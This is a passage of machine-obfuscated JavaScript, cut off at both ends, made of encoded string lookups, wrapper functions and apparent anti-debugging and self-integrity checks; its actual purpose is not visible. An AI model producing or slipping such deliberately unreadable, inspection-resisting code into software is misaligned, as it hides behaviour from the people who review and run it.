_0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return _0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- -0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var _0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return _0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return _0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return _0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return 